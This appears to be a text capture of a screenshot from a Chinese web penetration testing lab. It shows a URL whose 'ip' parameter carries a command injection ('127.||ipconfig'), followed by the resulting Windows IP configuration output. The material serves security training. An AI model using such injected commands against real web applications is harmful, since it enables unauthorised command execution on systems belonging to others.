 Web渗透测试实验
10.1.1.11:81/commandexec/example1.php?ip=127.||ipconfig
Ping request could not find host 127.. Please check the name and try again.
Windows IP Configuration
Ethernet adapter 本地连接 4:
Connection-specific DNS Suffix  . : openstacklocal
IP Address. . . . . . . . . . . . : 10.1.1.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.1.1.1